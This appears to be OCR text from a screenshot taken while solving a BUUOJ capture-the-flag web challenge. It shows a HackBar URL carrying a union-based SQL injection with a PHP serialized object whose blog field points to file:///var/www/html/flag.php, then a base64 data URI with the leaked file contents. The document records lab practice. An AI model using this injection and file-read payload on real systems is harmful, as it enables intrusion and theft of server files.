 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
User
b0668e13-f708-4562-8eb4-ae95c091cdea.node3.buuoj.cn/view.ph 搜索 JS
localhost 正则 翻译 收藏夹 日常 信安
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://b0668e13-f708-4562-8eb4-ae95c091cdea.node3.buuoj.cn/view.php?no=-1 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}' from users--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
username age blog
2 1 file:///var/www/html/flag.php
the contents of his/her blog
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
编辑 html < iframe < div.container < body < html 样式 计算... 布局
<br>
<br>
<br>
<p>the contents of his/her
<hr>
<iframe src="data:text/html base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3s3MDVlY2E3NS0yMTU2LTRlNTktYTU3NC1mYWQ0NGFhMGM4N2R9IjsNCmV4aXQoMCk7DQo=" height="10em" width="100%">
<html>
<head>
<script src="moz-extension://a43ef5c2-e9c3-41f0-84ad-90b780892be3/JavaScript/injected.js">
1 此 URL 的资源不是文本: moz-extension://a43ef5c2-e9c3-41f0-84ad-90b780892be3/JavaScript/injected.js
</script>
*, bootstrap.min.css (第 6 行)
*::after,
*::before {
box-sizing: border-box;
}
*, bootstrap.min.css (第 6 行)
*::after,
*::before {
box-sizing: border-box;
}
pr